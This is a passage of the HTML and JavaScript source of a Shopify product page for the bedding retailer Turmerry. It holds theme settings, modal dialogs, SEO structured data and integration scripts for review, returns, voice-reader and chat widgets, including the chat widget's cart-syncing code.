        colors_value = ',coat: #f0edce,yellow: #ffff00,black: #000000,blue: #0000ff,green: #00ff00,purple: #800080,silver: #c0c0c0,white: #ffffff,brown: #7b3f00,light-brown: #feb035,dark-turquoise: #23cddc,orange: #fe9001,tan: #eacea7,violet: #ee82ee,pink: #ffc0cb,grey: #808080,red: #ff0000,light blue: #add8e6,un-dyed: #f0edce,natural/ivory: #f8f7ed,steel grey: #484345,royal blue: #0e2669,aqua blue: #07cbe3,navy blue: #001844,ivory: #fffff0,green tea: #d0f0c0,lavender: #977bb6,gold: #f4cd7c,mint green: #abf0d1,soft pink: #ffccd0,peach blush: #f9d8cb,pastel lilac: #c8a2c8,periwinkle grey: #becee4,indigo blue: #1e73a9,classic grey: #b0afab,',
    	texture_obj = function(){return JSON.parse('{"Tie Dye":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color1.png?v=120512471696075928691760086955","Camo Skull":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color2.png?v=71009000344667660441760086955","Camo Flag":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color3.png?v=91735468842951162471760086955","USA Flag":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color4.png?v=104108640025124087761760086955","Leopard":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color5.png?v=90577372858235852731760086955","Patriotic Flag":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color6.png?v=63666653406544160531760086955","Salon":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color7.png?v=139779153245322127141760086955","Floral":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color8.png?v=27277633576106704091760086955","Gym":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color9.png?v=67009522609180939991760086955","Light Denim":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color10.png?v=169510625187752374401760086955","Textured Grey":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color11.png?v=99971729847993912781760086955","Reversible Patchwork":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color12.png?v=67369842072275341851760086955","Geo Green":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color13.png?v=46299696995149376301760086955","Dashed Line":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color14.png?v=158266990852690497091760086955","Stripes":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color15.png?v=150831666328971518401760086955","natural-wood-platform-bed-frame Natural":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color16.png?v=68399821611633083481760086955","silk-pillow-case Natural":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color17.png?v=18102100202443711891760086955","silk-pillow-case Silver Grey":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color18.png?v=133708792976027200591760086955","Checks":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color19.png?v=150739879410781549991760086955"}');
    }
    texture_obj = texture_obj();

    var wokiee_app = {
      url: 'themeplus.softali.net',
      loader_text: 'Be patient',
      main_info: {
        customerid: '',
        iid: 'afbff89485638ebfd1e9042a2612aa4b',
        shop: 'turmerry.myshopify.com',
      	domain: 'www.turmerry.com',
      	lic: 'c558d44c-63ed-4c80-957f-1b2cbcbde374',
      }
    };

    var set_day = 'Day',
        set_hour = 'Hrs',
        set_minute = 'Min',
        set_second = 'Sec';
    
    var addtocart_text = '<span class="icon icon-shopping_basket"></span> <span>ADD TO CART</span>',
    	unavailable_text = '<span>SOLD OUT</span>',
        addedhtml_text = '<span class="icon icon-shopping_basket"></span> ADDED',
        errorhtml_text = '<span class="icon icon-shopping_basket"></span> LIMIT PRODUCTS',
        preorderhtml_text = '<span class="icon icon-f-47"></span> <span>Backorder Now</span>',
        wait_text = '<span class="icon icon-shopping_basket"></span> WAIT',
        b_close = 'Close',
        b_back = 'Back',
        seeallresults = 'See all results';
        
    var small_image = '//www.turmerry.com/cdn/shop/t/55/assets/dummy.png?v=138633415270097886021760086955';
    
    
  </script><script src="//www.turmerry.com/cdn/shop/t/55/assets/vendor.min.js?v=106945309467404108261760086955" defer="defer"></script><div class="revolution_included"></div>
<script src="//www.turmerry.com/cdn/shop/t/55/assets/jquery.themepunch.revolution_full.min.js?v=84868901374040937591760086955" defer="defer"></script><script src="//www.turmerry.com/cdn/shop/t/55/assets/collections-filtres.js?v=5100939444099036251760086955" defer="defer"></script><script src="//www.turmerry.com/cdn/shop/t/55/assets/jquery.countdown.min.js?v=119062672743760252431760086955" defer="defer"></script><script src="//www.turmerry.com/cdn/shop/t/55/assets/theme.min.js?v=124984438071873264751760086955" defer="defer"></script><!-- modal (ModalSubsribeGood) -->
<div class="modal  fade"  id="ModalSubsribeGood" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-xs">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-modal-subsribe-good">
          <i class="icon-f-68"></i> <span>You have successfully subscribed!</span>
        </div>
      </div>
    </div>
  </div>
</div>
<script>
  function checkSubscribe(){
    if(location.search.indexOf('customer_posted=true') == -1) return false;
    $('.tt-modal-subsribe-good').find('span').html('You have successfully subscribed!');
    $('#ModalSubsribeGood').modal('show');
    setTimeout(function(){window.history.pushState("", "", location.pathname)}, 100);
  }
  function checkSended(){
    if(location.search.indexOf('contact_posted=true') == -1) return false;
    $('.tt-modal-subsribe-good').find('span').html('Thanks for contacting us. We&#39;ll get back to you as soon as possible.');
    $('#ModalSubsribeGood').modal('show');
    setTimeout(function(){window.history.pushState("", "", location.pathname)}, 100);
  }  
  window.addEventListener('DOMContentLoaded', function() {
    checkSubscribe();
    checkSended();
  });
</script><!-- Modal (ModalMessage) -->
<div class="modal fade" id="ModalMessage" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true"  data-pause=1500>
  <div class="modal-dialog">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-login-wishlist">
          <p>Please login and you will add product to your wishlist</p>
          <div class="row-btn">
            <a href="/account/login" class="btn btn-small ttmodalbtn">SIGN IN</a>
            <a href="/account/register" class="btn btn-border btn-small ttmodalbtn">REGISTER</a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-promo-fixed" class="shopify-section">
  
</div>
  
  

  <!-- This line added automatically by JSON-LD for SEO. -->
  
  


<div class="smile-shopify-init"
  data-channel-key="channel_MBVFADA4ckvLIgunObQQTcbf"

></div>


  <script type="text/javascript">
    function onScrollDiv() {
    var images = document.querySelectorAll('[datalazy-src]');
    for (var i=0, nb=images.length ; i <nb ; i++) {
    var img = images[i]
    var rect = img.getBoundingClientRect();
    var isVisible = ((rect.top - window.innerHeight) < 500 && (rect.bottom) > -50 ) ? true : false ;

    if (isVisible) {
    // if (!img.src) {
    //img.src = img.dataset.src;
    if(img.getAttribute('datalazy-src')) { img.setAttribute('src',img.getAttribute('datalazy-src')); img.removeAttribute('datalazy-src');}
    // }
    } }
    };window.addEventListener("scroll", function() { onScrollDiv() });

    //function onScrollVid(){for(var n=document.querySelectorAll(".lazy"),o=0,t=n.length;o<t;o++){var e=n[o],l=e.getBoundingClientRect();l.top-window.innerHeight<500&&-50<l.bottom&&(e.src||(e.src=e.dataset.src,e.classList.remove("lazy")))}}window.addEventListener("scroll",function(){onScrollVid()});
    
    onScrollDiv()</script>

    

  

  <!-- Stamped - Begin script -->
    <script>function myInit(){ StampedFn.init({ apiKey: 'pubkey-g6vEc2xkS1ka0WdP6nl8yP48z9qanh', storeUrl: '265810' }); }</script>
    <script async onload="myInit()" type="text/javascript" src="https://cdn1.stamped.io/files/widget.min.js"></script>
  <!-- Stamped - End script --> 

  <!-- Loop - Begin script -->
    <script src="https://unpkg.com/@loophq/onstore-sdk@latest/dist/loop-onstore-sdk.js"></script>
    <script> 
      LoopOnstore.init({ 
      key: "7ee0411672ed3294be35cb7a0aa4fd1d0ed8ca43", 
      attach: "#tt-cart-checkout-btn,#tt-menu-checkout-btn" 
      });
    </script>
  <!-- Loop - End script -->

  <!--<style>
  #cookies-banner {
    display: none;
    justify-content: center;
    align-items: center;
    padding: 1em;
    position: fixed;
    bottom: 0px;
    width: 100%;
    background: #fff;
    border-top: 1px solid #dcdcdc;
  }
</style>

<div id="cookies-banner">
  <span>This website uses cookies to ensure you get the best experience on our website.</span>
  <button style="margin-left: 1em;" onclick="handleDecline()">Decline</button>
  <button style="margin-left: 1em;" onclick="handleAccept()">Accept</button>
</div>

<script>
  function getBannerEl() {
    return document.getElementById('cookies-banner');
  }

  function hideBanner(res) {
    getBannerEl().style.display = 'none';
  }

  function showBanner() {
   getBannerEl().style.display = 'block';
  }

  function handleAccept(e) {
    window.Shopify.customerPrivacy.setTrackingConsent(true, hideBanner);

    document.addEventListener('trackingConsentAccepted',function() {
      console.log('trackingConsentAccepted event fired');
    });
  }

  function handleDecline() {
    window.Shopify.customerPrivacy.setTrackingConsent(false,hideBanner);
  }

  function initCookieBanner() {
    const userCanBeTracked = window.Shopify.customerPrivacy.userCanBeTracked();
    const userTrackingConsent = window.Shopify.customerPrivacy.getTrackingConsent();

    if(!userCanBeTracked && userTrackingConsent === 'no_interaction') {
      showBanner();
    }
  }

  window.Shopify.loadFeatures([
    {
      name: 'consent-tracking-api',
      version: '0.1',
    }
  ],
  function(error) {
    if (error) {
      throw error;
    }

    initCookieBanner();
  });
</script>
--><script async src="https://widget.websitevoice.com/lXfRw0Ly6w3mpd-znZC2gQ"></script>
<script>
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'lXfRw0Ly6w3mpd-znZC2gQ');
  wvtag('gender', 'female');
  wvtag('text-selector', '.tt-coll-bottom-text, .tt-post-single');
  wvtag('widget-style', {
    backgroundColor: '#6ca7b6',
    showTooltip: true,
    tooltipText: 'Listen to This'
  });
</script><style> .pagecollection img {border-radius: 0px !important;} .tt-promo-box:not(.selecttext) {border-radius: 0px !important;} #tt_ttb_sale_h {display: block; padding-bottom: 5px;} @media (min-width: 700px) and (max-width: 950px) {span.tttb-nl {display: block; }} @media (max-width: 495px) {span.tttb-nl {display: block; }} .tt-desctop-menu li a[href*="fastbundles"] span {color: red !important;} .tt-stuck-nav .tt-desctop-menu li a[href*="fastbundles"] span {color: #ffffff !important;} </style>
<div id="shopify-block-AQUJyT1RzQkRBd3dkM__3577669850698438243" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: preorder-now --><script type="text/javascript">
  
    if(typeof window.pn === "undefined"){window.pn = {};}
    window.pn.cart = {};
    window.pn.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.pn.cart.items = [];

    

    if (typeof window.pn.cart.items == "object") {
      for (var i=0; i<window.pn.cart.items.length; i++) {
        ["sku", "vendor", "url", "image", "handle", "product_type", "product_description"].map(function(a) {
          delete window.pn.cart.items[i][a]
        })
      }
    }
  

  function closeNotifyEmailPopup(){
    var notify_stock_back_modal = document.getElementById("notify-stock-back-modal");
    if (notify_stock_back_modal.style.display === "none") {
      notify_stock_back_modal.style.display = "block";
    } else {
      notify_stock_back_modal.style.display = "none";
    }
  }
</script>
<!-- END app snippet -->
<div id="notify-stock-back-modal" style="display: none;">
  <div class="ordersfy-modal">
    <div class="bg-black"></div>
    <div class="inner-container">
      <div class="white-box-in">
        <div class="error-field notify-success-content" style="display: none;padding: 10px;">
          <div class="error success-msg-text pn-notify-popup-success-msg" style="color: green;">Your are successfully subscribed for email notifications.</div>
        </div> <span class="cross-me close-notify-email-popup" onClick="closeNotifyEmailPopup()">&#10006;</span>
        <div class="notify-for-content">
          <p class="pn-notify-popup-heading">Notify me when available </p>
          <p class="pn-notify-popup-desc">We will send you a notification as soon as this product is available again.</p>
          <div class="email-form">
            <div class="field">
              <input type="text" class="notify-pn-bk-stock-input-email" placeholder="Email here" /> </div>
            <div class="field">
              <label>
                <input type="checkbox" class="notify-recurring-box" name="checkbox" style="width: auto;"> Do you want to get recurring notifications? </label>
            </div>
            <div class="error-field">
              <div class="error empty-email-error" style="display: none;">Your email is required</div>
            </div>
            <button type="submit" class="notify-btn notify-btn-submit pn-notify-btn-text">Notify Me</button>
            <p class="pn-notify-popup-footer-text">We don't share your email with anybody</p>
          </div>
          <div> </div>
        </div>
      </div>
    </div>
  </div>
</div>


<div id="pn-mixed-cart-warning" class="pn-modal">
  <div id="pn-mixed-cart-warning-content">
    <span id="pn-modal-close-btn">x</span>
    <p class="pn-mixed-cart-heading" id="pn-mixed-cart-warning-title"></p>
    <div id="pn-mixed-cart-warning-text"></div>
  </div>
</div>


</div><div id="shopify-block-AOVVNWUZoVnczUmE2W__2209279550302034861" class="shopify-block shopify-app-block"><!--<div>
  

      
    <div class="rh-quiz-list page-width">
    <div class="rh-info-box mtop-20 mbot-20">
      <p><b>Choose the ID of the Quiz you want to render (link popup, external link popup, email link popup):</b></p>
      <ul>
        
          <li style="margin-bottom: 15px;">Mattress Finder (copy) (copy)<br><b>#quiz-e4HvVe</b> (internal) or <b>https://www.turmerry.com/#quiz-e4HvVe</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Tutorial Quiz (copy)<br><b>#quiz-W0Hnrz</b> (internal) or <b>https://www.turmerry.com/#quiz-W0Hnrz</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Topper Finder 2022<br><b>#quiz-p3HeD4</b> (internal) or <b>https://www.turmerry.com/#quiz-p3HeD4</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Pillow finder<br><b>#quiz-wnHAVZ</b> (internal) or <b>https://www.turmerry.com/#quiz-wnHAVZ</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Topper Finder 2022 (copy)<br><b>#quiz-RbHx42</b> (internal) or <b>https://www.turmerry.com/#quiz-RbHx42</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Mattress Finder (copy)<br><b>#quiz-MnHDqD</b> (internal) or <b>https://www.turmerry.com/#quiz-MnHDqD</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Topper Finder (copy)<br><b>#quiz-JRHWY9</b> (internal) or <b>https://www.turmerry.com/#quiz-JRHWY9</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Topper Finder<br><b>#quiz-PMH1bk</b> (internal) or <b>https://www.turmerry.com/#quiz-PMH1bk</b> (external, email)</li>
        
      </ul>
    </div>
  </div>
  
</div>-->


</div><div id="shopify-block-AWitpMC8rZDJCSlg4R__15573056287721514228" class="shopify-block shopify-app-block json-ld-for-seo"><!-- generated: 2026-01-21 12:07:49 -0500 -->
<!-- BEGIN app snippet: json_ld_for_seo_organization -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization","@id": "https:\/\/www.turmerry.com\/#org",
    "name": "Turmerry",
    "url": "https:\/\/www.turmerry.com",
    "description": "Turmerry Organic Latex Mattresses, Mattress Toppers and Pillows on Sale. Best for a Safe and Healthy Sleep. Enjoy Superior Comfort, Eco-Friendly Materials and Unparalleled Support Every Night.",
    "telephone": "(984) 299-6850",
    "logo": "https:\/\/cdn.shopify.com\/s\/files\/1\/0255\/9777\/1885\/files\/new-turmerry-logo-v2_300x.png",
    "image": "https:\/\/cdn.shopify.com\/s\/files\/1\/0255\/9777\/1885\/files\/new-turmerry-logo-v2_300x.png",
    "sameAs": ["https:\/\/www.facebook.com\/turmerry\/","https:\/\/www.instagram.com\/turmerry_organics\/","https:\/\/www.pinterest.com\/turmerry\/","https:\/\/www.reddit.com\/r\/turmerry"],
    "brand": {
      "@type": "Brand",
      "name": "Turmerry"
    },
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "3300 Woodpark Blvd.,  Suite L",
        "addressLocality": "Charlotte",
        "addressRegion": "North Carolina",
        "postalCode": "28206",
        "addressCountry": "US"
    },
   "contactPoint": [
     {
       "@type": "ContactPoint",
       "telephone": "(984) 299-6850",
       "email": "hello@turmerry.com"
     }
    ]}
</script>
<!-- END app snippet --> <!-- o 0 --><!-- BEGIN app snippet: json_ld_for_seo_product_group --><!-- END app snippet -->
<!-- p 1 --><!-- BEGIN app snippet: json_ld_for_seo_breadcrumbs --><script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "BreadcrumbList",
   "itemListElement": [{
     "@type": "ListItem",
     "position": 1,
     "name": "Turmerry",
     "item": "https:\/\/www.turmerry.com\/"
   },{
     "@type": "ListItem",
     "position":2,
     "name": "Twin XL Mattress Pad"
   }]
 }
</script>
<!-- END app snippet --> <!-- A 8 -->


</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_MBVFADA4ckvLIgunObQQTcbf"
  
></div>


</div><div id="shopify-block-ATk45N1dmN05jM05yU__4061484991452085298" class="shopify-block shopify-app-block">
<script>
    console.log('===== SHOPIFY WIDGET DEBUG START =====');
</script>
    <script>
        console.log('>>> ENTERING SINGLE-STORE MODE SCRIPT (fallback) <<<');
        window.chatwootSettings = {
            "position": "right",
            "type":"standard",
            "launcherTitle":"Chat with us",
            "locale": "en"
        };

        // Store base URL globally for cart tracking
        window.COMMSLAYER_BASE_URL = "https://app.commslayer.com";

        var idName = 'commslayer-widget-toggle';
        var clickableElement = document.getElementById(idName);

        (function(d,t) {
            var BASE_URL = window.COMMSLAYER_BASE_URL;
            var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
            g.src=BASE_URL+"/packs/js/sdk.js";
            g.defer = true;
            g.async = true;
            s.parentNode.insertBefore(g,s);
            g.onload=function(){
                window.chatwootSDK.run({
                    websiteToken: 'froeYEkoTvsC1PKZ9eZrz7ox',
                    baseUrl: BASE_URL
                })
            }
        })(document,"script");

        if (clickableElement) {
            window.addEventListener("chatwoot:ready", function () {
                window.$chatwoot.toggleBubbleVisibility('hide');
            });

            // click to toggle chat widget
            clickableElement.addEventListener('click', function() {

                // toggle widget visibility
                window.$chatwoot.toggle();

                if (window.$chatwoot.isOpen) {
                    // show chat bubble if widget is visible
                    window.$chatwoot.toggleBubbleVisibility('show');
                } else {
                    // hide chat bubble if widget is not visible
                    window.$chatwoot.toggleBubbleVisibility('hide');
                }
            });
        }
    </script>
<script>
    // Only run common functionality if widget was initialized
    if (window.COMMSLAYER_BASE_URL) {
        // ===============================================
        // CUSTOMER IDENTIFICATION - IDENTIFY LOGGED IN CUSTOMERS
        // ===============================================

        
        // Guest user - optionally set some attributes to indicate guest status
        window.addEventListener('chatwoot:ready', function() {
            try {
                window.$chatwoot.setCustomAttributes({
                    logged_in: false,
                    is_guest: true
                });
            } catch (error) {
                if (window.COMMSLAYER_DEBUG) {
                    console.error('[CommSlayer] Error setting guest attributes:', error);
                }
            }
        });
        

        // ===============================================
        // CART STATE TRACKING - SEND ON WIDGET LOAD
        // ===============================================

        (function() {
            'use strict';

            // Configuration - use the global BASE_URL set by widget initialization
            const COMMSLAYER_BASE_URL = window.COMMSLAYER_BASE_URL || 'https://app.commslayer.com';

            // Send cart state to widget
            async function sendCartStateToWidget() {
                try {
                    const response = await fetch('/cart.js');
                    const cart = await response.json();

                    // Find the CommSlayer iframe
                    const iframe = document.querySelector('iframe[src*="' + COMMSLAYER_BASE_URL + '"]');
                    if (!iframe) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.log('[CommSlayer] Widget iframe not found yet');
                        }
                        return;
                    }

                    // Check if iframe is loaded by checking if it has a valid contentWindow
                    // and can accept postMessages
                    try {
                        if (!iframe.contentWindow) {
                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Iframe contentWindow not ready');
                            }
                            return;
                        }

                        // Send cart state with specific origin for security
                        // Use try-catch to handle cases where iframe hasn't fully loaded yet
                        iframe.contentWindow.postMessage({
                            type: 'SHOPIFY_CART_STATE',
                            action: 'cartUpdated',
                            cart: cart,
                            ajax_token: cart.token  // Include the Ajax token for backend use
                        }, COMMSLAYER_BASE_URL);

                        if (window.COMMSLAYER_DEBUG) {
                            console.log('[CommSlayer] Sent cart token to widget:', cart.token);
                        }
                    } catch (postMessageError) {
                        // Silently fail postMessage errors when iframe isn't fully loaded yet
                        // This happens during initial page load before iframe navigates to its src
                        if (window.COMMSLAYER_DEBUG) {
                            console.log('[CommSlayer] PostMessage failed (iframe not ready):', postMessageError.message);
                        }
                    }
                } catch (error) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.error('[CommSlayer] Error sending cart state to widget:', error);
                    }
                }
            }

            // Monitor cart changes and notify widget
            let lastCartToken = null;

            function monitorCart() {
                // IMMEDIATELY fetch and send cart state on page load
                // This ensures the widget gets the cart token as soon as possible
                (async () => {
                    try {
                        const response = await fetch('/cart.js');
                        const cart = await response.json();
                        lastCartToken = cart.token;
                        if (window.COMMSLAYER_DEBUG) {
                            console.log('[CommSlayer] Initial cart token:', lastCartToken);
                        }

                        // Send to widget immediately if it's ready
                        sendCartStateToWidget();
                    } catch (error) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.error('[CommSlayer] Error fetching initial cart:', error);
                        }
                    }
                })();

                // Check cart periodically for changes
                setInterval(async () => {
                    try {
                        const response = await fetch('/cart.js');
                        const cart = await response.json();

                        // If cart token changed, notify widget
                        if (cart.token && cart.token !== lastCartToken) {
                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Cart token changed from', lastCartToken, 'to', cart.token);
                            }
                            lastCartToken = cart.token;
                            sendCartStateToWidget();
                        }
                    } catch (error) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.error('Error monitoring cart:', error);
                        }
                    }
                }, 5000); // Check every 5 seconds

                // Also send cart state after widget loads (with small delay)
                setTimeout(() => {
                    sendCartStateToWidget();
                }, 1000); // Shorter delay - widget should be ready quickly
            }


            // Get sections that need updating when cart changes
            function getCartSectionsToRender() {
                const sections = [];

                // Find all shopify-section elements that contain cart-related UI
                // These are the sections that typically need updating when cart changes
                document.querySelectorAll('.shopify-section').forEach(section => {
                    if (section.id) {
                        // Check if this section contains cart-related elements
                        const hasCartElements = section.querySelector('.cart-count, .cart-count-bubble, [data-cart-count], .cart-icon, .cart-drawer, #cart-icon-bubble');
                        if (hasCartElements) {
                            // Extract the section ID (e.g., 'shopify-section-header' -> 'header')
                            const sectionId = section.id.replace('shopify-section-', '');
                            if (sectionId && !sections.includes(sectionId)) {
                                sections.push(sectionId);
                            }
                        }
                    }
                });

                // Limit to 5 sections as per Shopify's API limit
                return sections.slice(0, 5);
            }

            // Ajax cart functions using Shopify's bundled section rendering
            async function addToCart(items) {
                if (window.COMMSLAYER_DEBUG) {
                    console.log('[CommSlayer] Adding items to cart:', items);
                }

                try {
                    // Get sections to update with bundled rendering
                    const sectionsToRender = getCartSectionsToRender();
                    let lastResponse = null;

                    // Add items to cart
                    for (const item of items) {
                        const formData = {
                            id: item.variant_id,
                            quantity: item.quantity || 1
                        };

                        // Include sections parameter for bundled section rendering (Shopify official approach)
                        // This updates the cart and returns updated section HTML in one request
                        if (sectionsToRender.length > 0) {
                            formData.sections = sectionsToRender.join(',');
                            formData.sections_url = window.location.pathname;
                        }

                        const response = await fetch('/cart/add.js', {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/json',
                                'Accept': 'application/json'
                            },
                            body: JSON.stringify(formData)
                        });

                        if (!response.ok) {
                            if (window.COMMSLAYER_DEBUG) {
                                console.error('[CommSlayer] Failed to add item:', item, response);
                            }
                        } else {
                            lastResponse = await response.json();
                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Successfully added item:', item, lastResponse);
                            }
                        }
                    }

                    // Update sections if we got them in the response
                    if (lastResponse && lastResponse.sections) {
                        updatePageSections(lastResponse.sections);
                    }

                    // Dispatch cart update events for theme compatibility
                    dispatchCartEvents(lastResponse);

                    // Send updated cart state to widget
                    setTimeout(() => sendCartStateToWidget(), 500);

                    return true;
                } catch (error) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.error('[CommSlayer] Error adding to cart:', error);
                    }
                    return false;
                }
            }

            // Update page sections with HTML from bundled section rendering response
            function updatePageSections(sections) {
                if (!sections) return;

                Object.entries(sections).forEach(([sectionId, html]) => {
                    if (html !== null) { // null means section failed to render
                        const sectionElement = document.getElementById(`shopify-section-${sectionId}`);
                        if (sectionElement) {
                            // Create temporary element to parse HTML
                            const temp = document.createElement('div');
                            temp.innerHTML = html;

                            // Find the shopify-section content
                            const newContent = temp.querySelector('.shopify-section');
                            if (newContent) {
                                // Replace the inner HTML to preserve event listeners on the section element itself
                                sectionElement.innerHTML = newContent.innerHTML;
                            } else {
                                // If no .shopify-section wrapper, use the HTML directly
                                sectionElement.innerHTML = html;
                            }

                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Updated section:', sectionId);
                            }
                        }
                    }
                });
            }

            // Dispatch cart events for theme compatibility
            function dispatchCartEvents(cartData) {
                if (!cartData) return;

                // Standard cart update events
                document.dispatchEvent(new CustomEvent('cart:updated', {
                    detail: { cart: cartData }
                }));

                document.dispatchEvent(new CustomEvent('cart:change', {
                    detail: { cart: cartData }
                }));

                // Theme-specific compatibility
                if (window.Shopify && window.Shopify.onCartUpdate) {
                    window.Shopify.onCartUpdate(cartData);
                }

                // jQuery events for older themes
                if (window.jQuery) {
                    jQuery(document).trigger('cart.requestComplete', [cartData]);
                    jQuery(document.body).trigger('added.ajaxProduct');
                }
            }

            async function updateCartItems(items) {
                if (window.COMMSLAYER_DEBUG) {
                    console.log('[CommSlayer] Updating cart items:', items);
                }

                try {
                    // Build updates object with line item IDs as keys
                    const updates = {};
                    items.forEach(item => {
                        if (item.line_item_id) {
                            // Line item ID is the 1-based index position in cart
                            updates[item.line_item_id] = item.quantity;
                        }
                    });

                    // Get sections to update with bundled rendering
                    const sectionsToRender = getCartSectionsToRender();
                    const requestBody = { updates: updates };

                    // Include sections for bundled section rendering
                    if (sectionsToRender.length > 0) {
                        requestBody.sections = sectionsToRender.join(',');
                        requestBody.sections_url = window.location.pathname;
                    }

                    const response = await fetch('/cart/update.js', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'Accept': 'application/json'
                        },
                        body: JSON.stringify(requestBody)
                    });

                    if (!response.ok) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.error('[CommSlayer] Failed to update cart:', response);
                        }
                        return false;
                    }

                    const cart = await response.json();
                    if (window.COMMSLAYER_DEBUG) {
                        console.log('[CommSlayer] Cart updated successfully:', cart);
                    }

                    // Update sections if bundled rendering returned them
                    if (cart.sections) {
                        updatePageSections(cart.sections);
                    }

                    // Dispatch cart events
                    dispatchCartEvents(cart);

                    // Send updated cart state to widget
                    setTimeout(() => sendCartStateToWidget(), 500);

                    return true;
                } catch (error) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.error('[CommSlayer] Error updating cart:', error);
                    }
                    return false;
                }
            }

            async function changeCartQuantity(lineItemId, quantity) {
                if (window.COMMSLAYER_DEBUG) {
                    console.log('[CommSlayer] Changing quantity for line item:', lineItemId, 'to:', quantity);
                }

                try {
                    // Get sections to update with bundled rendering
                    const sectionsToRender = getCartSectionsToRender();
                    const requestBody = {
                        line: lineItemId,
                        quantity: quantity
                    };

                    // Include sections for bundled section rendering
                    if (sectionsToRender.length > 0) {
                        requestBody.sections = sectionsToRender.join(',');
                        requestBody.sections_url = window.location.pathname;
                    }

                    const response = await fetch('/cart/change.js', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'Accept': 'application/json'
                        },
                        body: JSON.stringify(requestBody)
                    });

                    if (!response.ok) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.error('[CommSlayer] Failed to change quantity:', response);
                        }
                        return false;
                    }

                    const cart = await response.json();
                    if (window.COMMSLAYER_DEBUG) {
                        console.log('[CommSlayer] Quantity changed successfully:', cart);
                    }

                    // Update sections if bundled rendering returned them
                    if (cart.sections) {
                        updatePageSections(cart.sections);
                    }

                    // Dispatch cart events
                    dispatchCartEvents(cart);

                    // Send updated cart state to widget
                    setTimeout(() => sendCartStateToWidget(), 500);

                    return true;
                } catch (error) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.error('[CommSlayer] Error changing quantity:', error);
                    }
                    return false;
                }
            }

            // Message handler for widget communication
            function handleWidgetMessage(event) {
                // Log all messages for debugging
                if (window.COMMSLAYER_DEBUG) {
                    console.log('[CommSlayer] Received message:', event.data, 'from:', event.origin);
                }

                // Only accept messages from CommSlayer
                if (!event.origin.includes(COMMSLAYER_BASE_URL.replace(/^https?:\/\//, ''))) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.log('[CommSlayer] Ignoring message from non-CommSlayer origin');
                    }
                    return;
                }

                // Handle cart sync requests from backend (via widget)
                if (event.data && (event.data.type === 'CART_SYNC' || event.data.type === 'cart_sync')) {
                    const { action, items, operation } = event.data;
                    if (window.COMMSLAYER_DEBUG) {
                        console.log('[CommSlayer] Received cart sync request:', action, operation, items);
                    }

                    switch (operation) {
                        case 'add':
                            addToCart(items);
                            break;
                        case 'update':
                            if (items && items.length > 0) {
                                // Check if we have line item IDs for update
                                if (items.some(item => item.line_item_id)) {
                                    updateCartItems(items);
                                } else {
                                    // If no line item IDs, treat as add
                                    addToCart(items);
                                }
                            }
                            break;
                        case 'change':
                            // Handle single item quantity change
                            if (items && items.length > 0) {
                                const item = items[0];
                                if (item.line_item_id) {
                                    changeCartQuantity(item.line_item_id, item.quantity);
                                }
                            }
                            break;
                    }
                }

                // Handle cart state requests
